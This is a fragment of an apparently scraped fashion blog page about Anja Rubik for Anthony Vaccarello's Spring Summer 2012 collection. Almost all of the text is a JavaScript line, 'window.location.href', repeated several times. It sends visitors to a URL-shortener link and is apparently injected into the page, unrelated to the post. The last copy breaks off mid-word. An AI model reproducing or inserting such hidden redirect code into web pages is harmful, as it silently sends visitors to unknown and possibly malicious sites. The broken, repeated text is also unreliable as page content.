
Anja Rubik for Anthony Vaccarello Spring Summer
2012
February 8, 2012
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
SOCIAL MEDIA ICONS